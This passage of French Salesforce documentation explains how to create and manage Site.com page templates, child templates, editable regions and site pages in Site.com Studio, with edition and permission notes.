Avant de lancer la création des pages de votre site Web, prenez le temps de planifier les pages dont vous avez besoin et, en particulier, les pages qui partagent la même présentation. Une fois la présentation définie, la méthode la plus rapide consiste à utiliser un modèle de page pour mettre en place la présentation de base.

# À propos des modèles de pages

Un modèle de page permet de définir, dans un même emplacement, la présentation et les fonctionnalités des pages du site. En ajoutant des éléments de page communs au modèle et en les basant sur les pages du site, vous obtenez une présentation cohérente sur l'ensemble de votre site. Les modèles de page ne s'affichent pas dans votre site public.

En tant que créateur du modèle, vous spécifiez les éléments que les utilisateurs peuvent modifier dans les pages en fonction du modèle. Dans un modèle, un élément de page est « verrouillé » par défaut, ce qui permet d'empêcher les utilisateurs de modifier son contenu dans toute page basée Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

sur le modèle, sauf si vous marquez l'élément comme « modifiable ». Inversement, lorsque les utilisateurs modifient un élément dans une page modifiable basée sur un modèle, les modifications s'appliquent uniquement à cette page et n'affectent pas votre modèle.

Par exemple, ce modèle de page principale contient un en-tête et un menu de navigation non modifiables que partagent toutes les pages du site (1). Le modèle principal inclut également un panneau central modifiable (2) qui contient tout contenu spécifique à chaque page basée sur ce modèle.



Remarque:

- **•** Les modèles de pages doivent inclure au moins un élément de page modifiable, sinon les utilisateurs ne peuvent pas modifier les pages du site basées sur le modèle.
- **•** Les [Panneaux](#page-4849-0) sont très pratiques pour ajouter des zones modifiables à des modèles de page.

Vous pouvez utiliser des modèles de page pour :

- **•** Mettre en forme rapidement la structure des pages et définir un point de départ pour la création des pages du site. Par exemple, vous pouvez concevoir un modèle qui inclut un panneau d'en-tête et un menu latéral statiques, et un panneau central modifiable auxquels vous ajoutez des éléments et un contenu spécifiques aux pages.
- **•** Mettre à jour rapidement la présentation ou le style de votre site Web, car toute modification apportée à la conception du modèle s'applique immédiatement à toutes les pages basées sur le modèle.
- **•** Contrôler la façon dont les autres utilisateurs, notamment les contributeurs ou d'autres administrateurs de site, peuvent modifier les pages du site. Par exemple, vous pouvez autoriser les contributeurs à modifier uniquement des blocs de contenu spécifiques.
- **•** Garantir la qualité graphique de la conception de votre modèle. Lorsque les utilisateurs modifient une page basée sur un modèle, leur modifications n'affectent pas votre modèle.
- **•** Réutiliser des éléments de conception communs en créant des modèles enfants.

**•** Autoriser les contributeurs à créer des pages de site basées sur le modèle.

### <span id="page-4836-0"></span>À propos des modèles enfant

Les enfants imbriqués sont pratiques pour réutiliser des éléments de conception communs pour des présentations de page plus sophistiquées. Par exemple, votre site Web peut contenir des éléments communs à chaque page, tels qu'un menu de navigation. Cependant, plusieurs pages peuvent contenir des éléments spécifiques, tels que les pages d'une section secondaire du site qui inclut un en-tête unique. Avec un modèle enfant, qui correspond à un modèle basé sur un autre modèle, vous pouvez réutiliser la conception du modèle principal.

En prenant pour base notre modèle de page principal, le modèle enfant hérite de l'en-tête et du menu de navigation non modifiables (1), et d'un panneau central modifiable (2) qui permet d'ajouter l'en-tête de la section secondaire non modifiable (3). Nous devons également ajouter un nouveau panneau central modifiable (4), car le panneau central du modèle principal est modifiable uniquement dans les pages basées directement sur ce modèle.



Désormais, toute page basée sur le modèle enfant inclut l'en-tête principal et le menu de navigation non modifiables, l'en-tête d'une section secondaire, ainsi qu'un panneau central modifiable (5) pour le contenu de cette page.



### Pratiques recommandées

- **•** Planifiez la structure de votre site et la présentation des pages. La planification de votre site Web permet d'accélérer sa construction.
- **•** Identifiez les éléments communs à toutes les pages de votre site, notamment les menus de navigation ou les en-têtes, que vous allez ajouter au modèle de page.
- **•** Utilisez dès que possible des modèles de pages pour favoriser la réutilisation de contenus et gagner du temps.

**•** Essayez de simplifier au maximum la conception de votre modèle de page principale pour faciliter toute modification ultérieure. Pour des conceptions de site plus sophistiquées, utilisez des [modèles enfants](#page-4836-0) afin d'optimiser la flexibilité.

#### CONSULTER ÉGALEMENT :

[Création de modèles de page Site.com](#page-4837-0) [Création de pages Site.com](#page-4841-0) [Configuration de la vue Studio du contributeur](#page-4871-0) [Identification du modèle utilisé par une page Site.com](#page-4842-0)

### <span id="page-4837-0"></span>Création de modèles de page Site.com

Un [modèle de page](#page-4835-0) permet de définir, dans un même emplacement, la présentation et les fonctionnalités des pages du site. En ajoutant des éléments de page communs au modèle et en les basant sur les pages du site, vous obtenez une présentation cohérente sur l'ensemble de votre site. Étant donné qu'une page basée sur un modèle hérite des éléments du modèle, vous pouvez apporter des modifications à l'échelle du site à partir d'un emplacement unique.

Vous pouvez créer un modèle de page à partir d'une présentation. Alternativement, si vous avez déjà créé un modèle, vous pouvez l'utiliser comme base pour créer un [modèle enfant](#page-4836-0) qui permet de réutiliser la conception du modèle principal.

### Création d'un modèle de page à partir d'une présentation

Pour créer un modèle vide ou utiliser une présentation de page de base :

- **1.** Survolez **Modèles de site** sous l'onglet Présentation, puis cliquez sur **Nouveau** ou sur **Nouveau modèle de site** dans la vue Modèles de page.
- **2.** Saisissez le nom du modèle de page. Les noms de modèles ne peuvent pas inclure des caractères spéciaux, tels que #, ? ou @.
- **3.** Cliquez sur **Présentations**, puis sélectionnez une page blanche ou une présentation de page prédéfinie, par exemple une page avec un en-tête et un pied de page.
	- Remarque: Les présentations de page prédéfinies utilisent des [panneaux](#page-4849-0) pour créer des colonnes, des en-têtes et pieds de page. Ces panneaux utilisent une feuille de style CSS en ligne pour définir leur position, qui permet de modifier aisément la présentation une fois la page créée. Cependant, si vous êtes familier du format CSS et préférez utiliser des règles CSS, vous pouvez supprimer le style en ligne en sélectionnant le panneau, en

supprimant le code sous l'onglet Code du panneau Style (  $\bullet$  ) et en cliquant sur **Appliquer**.

- **4.** Sélectionnez un mode de présentation :
	- **•** Pour ajuster à la page à la largeur de la fenêtre du navigateur, cliquez sur **Pleine largeur**.
	- **•** Pour définir la largeur de la page, cliquez sur **Largeur fixe**, puis saisissez la largeur.
- **5.** Cliquez sur **Créer**. Le modèle de page s'ouvre.

[Terminez le modèle](#page-4838-0).

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Conseil:

**•** Par défaut, tout modèle que vous créez est disponible uniquement pour les autres administrateurs et concepteurs de site de votre organisation. Pour permettre aux contributeurs de créer des pages basées sur le modèle, sélectionnez **Disponible pour**

**les contributeurs** dans le volet Propriétés ( $\bullet$ ).

**•** Vous pouvez également créer des modèles en [convertissant ou en dupliquant d'autres pages](#page-4843-0).

### Création d'un modèle enfant

Pour utiliser un modèle existant comme base pour un modèle enfant :

- **•** L'option la plus rapide est la suivante :
	- 1. Sélectionnez le modèle dans la vue Modèles de pages sous l'onglet Présentation, puis cliquez sur  $\clubsuit$  > Créer un modèle **enfant**. Vous pouvez également cliquer sur **Actions de page** > **Créer un modèle enfant** si le modèle est ouvert.
	- **2.** Saisissez le nom du modèle de page. Les noms de modèles ne peuvent pas inclure des caractères spéciaux, tels que #, ? ou @.
	- **3.** Cliquez sur **Créer**. Le modèle enfant s'ouvre.
- **•** Vous pouvez également :
	- **1.** Survolez **Modèles de site** sous l'onglet Présentation, puis cliquez sur **Nouveau** ou sur **Nouveau modèle de site** dans la vue Modèles de page.
	- **2.** Saisissez le nom du modèle de page. Les noms de modèles ne peuvent pas inclure des caractères spéciaux, tels que #, ? ou @.
	- **3.** Cliquez sur **Modèles de page**, puis sélectionnez le modèle de page.si
	- **4.** Cliquez sur **Créer**. Le modèle de page enfant s'ouvre.

#### <span id="page-4838-0"></span>Terminer votre modèle

Une fois le modèle créé, vous devez exécuter les étapes suivantes pour le terminer :

- **•** [Mettre en forme le modèle de page](#page-4849-0)
- **•** [Ajouter d'autres éléments de page au modèle](#page-4846-0)
- **•** [Créer des zones modifiables](#page-4839-0)
- **•** [Créer des pages de site basées sur le modèle](#page-4841-0)

#### CONSULTER ÉGALEMENT :

- [Création de zones de modèle modifiables](#page-4839-0)
- [Identification du modèle utilisé par une page Site.com](#page-4842-0)
- [Présentation des modèles de page Site.com](#page-4835-0)
- [Configuration de la vue Studio du contributeur](#page-4871-0)

# <span id="page-4839-0"></span>Création de zones de modèle modifiables

En tant que créateur du modèle, vous spécifiez les éléments que les utilisateurs peuvent modifier dans les pages en fonction du modèle.

Pour rendre un élément de page modifiable dans des pages dérivées ou des modèles enfants,

sélectionnez-le dans le modèle de page ou dans le volet Structure de la page, cliquez sur ( $\mathcal{V}$ ),

puis sur  $\bullet \bullet$  > **Rendre modifiable**, ou sélectionnez **Modifiable** dans le volet Propriétés ( $\bullet \bullet$ ).

Lorsqu'un modèle de page est ouvert, les éléments de page modifiables sont surlignés par une

bordure bleue dans la page. Ils affichent également une icône de crayon ( ) dans le volet Structure de la page et dans la fenêtre contextuelle d'informations qui s'affiche lorsque vous survolez l'élément dans la page.

 $\mathcal{P}$ Panel 2 Width: Full Width Height: Auto Height

### CONSULTER ÉGALEMENT :

[À propos des éléments de page modifiables](#page-4839-1) [Configuration de la vue Studio du contributeur](#page-4871-0) [Création de modèles de page Site.com](#page-4837-0)

# <span id="page-4839-1"></span>À propos des éléments de page modifiables

Lorsque vous marquez un élément de pages comme Modifiable dans un modèle de page, cet élément de page devient modifiable dans toutes les pages ou modèles enfant dérivés du modèle parent.

Tenez compte des conseils suivants lors de la création de page modifiables.

- **•** Les éléments de page modifiables sont mis en évidence avec une bordure bleue dans les pages et modèles enfant.
- **•** Si vous rendez un élément de page modifiable dans un panneau, vous ne pouvez pas également rendre le panneau modifiable.
- **•** Les utilisateurs ne peuvent pas modifier les événements, le style ni les propriétés d'un élément de page modifiable dans des pages basées sur un modèle.
- **•** Les utilisateurs ne peuvent pas redimensionner, repositionner ou supprimer des éléments de page dans les pages basées sur un modèle. Cependant, si la [propriété Hauteur automatique](#page-4847-0) de l'élément est activée dans le modèle, sa hauteur est ajustée au contenu de la page basée sur le modèle.
- **•** La suppression d'un élément modifiable d'un modèle de page le supprime de l'ensemble des pages et modèles enfants.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Fdition** 

**•** Lorsque vous activez la propriété Modifiable d'un élément de page, toutes les pages ou tous les modèles enfants basés sur le modèle héritent également du statut activé. Ensuite, le statut activé dans le modèle enfant s'applique en cascade à tous ses enfants, et ainsi de suite. Si vous ne souhaitez pas que le statut modifiable s'applique en cascade aux niveaux inférieurs, désactivez la propriété Modifiable d'un élément de page dans un modèle enfant.

### Éléments de page modifiables pour les contributeurs

**•** Les contributeurs peuvent modifier les blocs de contenu modifiables dans les pages de site basées sur un modèle. Ils peuvent également modifier les blocs de contenu que vous placez dans un panneau modifiable dans les pages de site basées sur un modèle.

Conseil: Pour ajouter un bloc de contenu que seuls les autres administrateurs de site ou concepteurs peuvent modifier, utilisez plutôt un [code personnalisé.](#page-4861-0)

- **•** Les contributeurs peuvent ajouter des blocs de contenu à des panneaux modifiables dans les pages de site basées sur un modèle. Si vous rendez des widgets disponibles pour les contributeurs, ils peuvent également les ajouter à des panneaux modifiables.
- **•** Les administrateurs et concepteurs de site peuvent modifier tout élément de page que vous rendez modifiable.

### Contenu par défaut dans les éléments de page modifiables

Le contenu de tous les éléments de page modifiables d'une page ou d'un modèle enfant est lié au contenu des éléments modifiables dans son modèle de page parent. Lorsque vous mettez à jour le contenu d'un élément de page modifiable dans le modèle parent, les modifications s'appliquent à toutes les pages ou tous les modèles de page enfants. Cependant, si vous modifiez le contenu d'un élément de page modifiable au niveau de la page ou du modèle enfant, vous rompez le lien entre les éléments, et toute modification ultérieure de l'élément de page dans le modèle parent ne s'applique pas à ses enfants (pour renvoyer le contrôle du contenu au modèle parent, sélectionnez l'élément de page modifiable dans la page ou dans le volet Structure de la page, puis cliquez sur  $\clubsuit \rightarrow$  Restaurer le **contenu parent**. Dans ce cas, tout contenu personnalisé de l'élément de page modifiable est perdu).

La désactivation de la propriété Editable d'un panneau dans un modèle parent remplace toutes les modifications apportées à ce panneau dans les pages ou modèles enfants. Les modifications du panneau au niveau enfant ne s'affichent plus, et le panneau reflète uniquement le contenu du modèle parent. Cependant, les modifications au niveau enfant ne sont pas perdues. La réactivation de la propriété Editable du panneau dans le modèle parent restaure le contenu personnalisé précédemment ajouté à ses enfants. Toutes les modifications apportées à l'élément au niveau parent ne s'affichent plus.

#### CONSULTER ÉGALEMENT :

[Création de zones de modèle modifiables](#page-4839-0) [Configuration de la vue Studio du contributeur](#page-4871-0) [Création de modèles de page Site.com](#page-4837-0) [Modification et utilisation des éléments de page Site.com](#page-4847-0)

# <span id="page-4841-0"></span>Création de pages Site.com

En tant qu'administrateur ou concepteur de site, lorsque vous créez une page de site, vous pouvez vous appuyer sur un [modèle de page](#page-4835-0). Si vous créez plusieurs pages de site qui contiennent des éléments communs, par exemple un menu de navigation, vous pouvez gagner du temps et des efforts pour obtenir une présentation cohérente en commençant par [créer un modèle de page](#page-4837-0), puis en basant vos pages sur ce modèle. Si vos pages de site n'ont pas de structure commune ou si vous devez créer une page unique de conception différente que le reste du site, par exemple une page d'accueil, vous pouvez également créer une page basée sur une présentation de base.

### Création de pages de site à partir d'une présentation

Commencez avec une page blanche ou utilisez une présentation de page de base.

- **1.** Survolez **Pages de site** sous l'onglet Présentation, puis cliquez sur **Nouveau** ou sur **Nouveau** > **Page de site** lorsque la vue Pages de site s'ouvre.
- **2.** Saisissez le nom de la page du site. Les noms de pages ne peuvent pas inclure des espaces ou des caractères spéciaux, tels que #, ? ou @.
- **3.** Cliquez sur **Présentations**, puis sélectionnez une page blanche ou une présentation de page prédéfinie, par exemple une page avec un en-tête et un pied de page.
	- Remarque: Les présentations de page prédéfinies utilisent des [panneaux](#page-4849-0) pour créer des colonnes, des en-têtes et pieds de page. Ces panneaux utilisent une feuille de style CSS en ligne pour définir leur position, qui permet de modifier aisément la présentation une fois la page créée. Cependant, si vous êtes familier du format CSS et préférez utiliser des règles CSS, vous pouvez supprimer le style en ligne en sélectionnant le panneau, en supprimant le code sous l'onglet Code du panneau Style (  $\bullet$  ) et en cliquant sur **Appliquer**.
- **4.** Sélectionnez un mode de présentation :
	- **•** Pour ajuster à la page à la largeur de la fenêtre du navigateur, cliquez sur **Pleine largeur**.
	- **•** Pour définir la largeur de la page, cliquez sur **Largeur fixe**, puis saisissez la largeur.
- **5.** Cliquez sur **Créer**. La page du site s'ouvre.

### Création de pages de site à partir d'un modèle de page

Si vous avez créé un modèle de page, vous pouvez baser vos pages sur ce modèle.

L'option la plus rapide est la suivante :

- 1. Sélectionnez le modèle dans la vue Modèles de pages, puis cliquez sur  $\leftrightarrow$  > Créer une page à partir d'un modèle. Vous pouvez également cliquer sur **Actions de page** > **Créer une page à partir d'un modèle** si le modèle est ouvert.
- 2. Saisissez le nom de la page du site. Les noms de pages ne peuvent pas inclure des espaces ou des caractères spéciaux, tels que #, ? ou @.
- **3.** Cliquez sur **Créer**. La page du site s'ouvre.

Vous pouvez également :

**1.** Survolez **Pages de site** sous l'onglet Présentation, puis cliquez sur **Nouveau** ou sur **Nouveau** > **Page de site** lorsque la vue Pages de site s'ouvre.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

- 
- **2.** Saisissez le nom de la page du site. Les noms de pages ne peuvent pas inclure des espaces ou des caractères spéciaux, tels que #, ? ou @.
- **3.** Cliquez sur **Modèles de page**, puis sélectionnez le modèle de page.si
- **4.** Cliquez sur **Créer**. La page du site s'ouvre.



Conseil: Vous pouvez également créer des pages en [convertissant ou en dupliquant d'autres pages.](#page-4843-0)

#### CONSULTER ÉGALEMENT :

[Modification de pages Site.com en tant que concepteur ou administrateur de site](#page-4833-0) [Ajout d'éléments de page Site.com](#page-4846-0)

### <span id="page-4842-0"></span>Identification du modèle utilisé par une page Site.com

Lorsque vous modifiez une page basée sur un modèle, vous ne pouvez pas changer les éléments de page non modifiables qu'elle contient. Vous ne pouvez pas repositionner, redimensionner ou supprimer des éléments de pages modifiables, ni altérer les événements, les propriétés ou le style qui leur est associé. Pour mettre à jour ces éléments ou propriétés, modifiez-les dans le modèle sur lequel la page est basée.

Pour identifier sur quel modèle une page de site est basée :

- **•** Survolez la page du site dans la vue Pages de site de l'onglet Présentation. Une fenêtre contextuelle d'information affiche le nom du modèle de page.
- **•** Examinez le volet Structure de la page lorsque la page est ouverte. Le nom du modèle s'affiche sous forme de lien lorsque vous cliquez pour ouvrir le modèle.
- Conseil: Pour afficher et ouvrir les pages de site associées à un modèle particulier, sélectionnez ou survolez le modèle de page dans la vue Modèles de page sous l'onglet Présentation, puis cliquez sur  $\bullet \bullet \bullet$  > Modifier des pages basées sur un modèle. Cliquez sur une page de site répertoriée pour l'ouvrir.

#### CONSULTER ÉGALEMENT :

[Création de modèles de page Site.com](#page-4837-0) [Présentation des modèles de page Site.com](#page-4835-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

# <span id="page-4843-0"></span>Renommage, duplication et conversion de pages

Lors de l'utilisation de pages et de modèles, vous pouvez exécuter des tâches communes, notamment renommer, supprimer ou dupliquer des pages.

Pour accéder à davantage d'options de pages, sélectionnez ou survolez une page dans la vue Pages de site sous l'onglet Présentation, puis cliquez sur  $\clubsuit$ 

Pour accéder à davantage d'options de modèles, sélectionnez ou survolez un modèle dans la vue Modèles de pages sous l'onglet Présentation, puis cliquez sur  $\bullet$ 

Si la page ou le modèle est ouvert(e), vous pouvez également cliquer sur  $\mathbf{R}$   $\bullet$   $\bullet$  dans la barre d'outils.

Les options disponibles varient pour les pages et les modèles :



#### CONSULTER ÉGALEMENT :

[Modification de pages Site.com en tant que concepteur ou administrateur de site](#page-4833-0) [Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

# Modification de la propriété Doctype d'une page

La Définition de document type (DTD) ou doctype d'une page définit la version de code HTML qu'elle utilise. Cette information est utilisée par certains navigateurs pour déclencher un mode de rendu standard. Par défaut, le doctype de chaque page est défini sur HTML5, qui correspond à la dernière version, mais vous pouvez le changer en XHTML 1.0.

Lorsque la page est ouverte :

- **1.** Sélectionnez la page dans le panneau Structure de la page.
- **2.** Dans le panneau Propriétés, sélectionnez une option dans la liste déroulante Doctype.

#### CONSULTER ÉGALEMENT :

[Modification de la balise HTML d'un élément de page](#page-4869-0) [Ajout d'attributs HTML personnalisés](#page-4868-0) [Balises de présentation de page sémantique HTML5](#page-4870-0)

# <span id="page-4844-0"></span>Ajout de fonctionnalités et d'éléments de page

### Éléments de page Site.com

Les éléments de page correspondent à des blocs de construction des pages de votre site et à des modèles de page. Ensemble, ils fournissent la structure et le contenu de la page.

Lorsqu'une page de site ou un modèle de page est ouvert dans Site.com Studio, les éléments de page suivants sont disponibles pour les administrateurs de site et les concepteurs :



### Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 



### CONSULTER ÉGALEMENT :

[Ajout d'éléments de page Site.com](#page-4846-0) [Modification et utilisation des éléments de page Site.com](#page-4847-0)

# <span id="page-4846-0"></span>Ajout d'éléments de page Site.com

[Les éléments de page](#page-4844-0) sont des blocs de construction vos pages de site et modèles de page. [Les](#page-4849-0) [éléments de panneau](#page-4849-0) ajoutent une structure à vos pages. Les pages et les panneaux correspondent aux « conteneurs » des éléments de page que vous ajoutez.

Si une page de site ou un modèle de page est basé sur un autre [modèle de page](#page-4835-0), vous pouvez ajouter des éléments de page uniquement aux [panneaux modifiables](#page-4839-0), qui sont surlignés dans la page par une bordure bleue.

